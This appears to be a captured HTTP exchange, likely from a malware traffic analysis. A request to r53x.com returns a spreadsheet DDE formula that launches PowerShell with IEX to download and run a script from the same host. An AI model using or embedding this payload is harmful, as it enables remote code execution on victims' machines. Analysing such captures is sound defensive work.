 POST /1.rar HTTP/1.1
Accept: text/html, text/plain, text/xml
Content-Type: application/x-www-form-urlencoded
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.1; WOW64; Trident/7.0; SLCC2;
.NET CLR 2.0.50727; .NET CLR 3.5.30729; .NET CLR 3.0.30729; Media Center PC 6.0; .NET4.0C;
.NET4.0E)
Host: r53x.com
Content-Length: 1
Connection: Keep-Alive

2HTTP/1.1 200 OK
Server: nginx/1.10.3 (Ubuntu)
Date: Sat, 11 Aug 2018 05:20:50 GMT
Content-Type: application/x-rar-compressed
Content-Length: 154
Last-Modified: Fri, 10 Aug 2018 09:31:38 GMT
ETag: "5b6d5b7a-9a"
Accept-Ranges: bytes

=cmd|' /c C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe -nop -c IEX ((new-
object net.webclient).downloadstring(\"http://r53x.com/1.zip\"))'!A0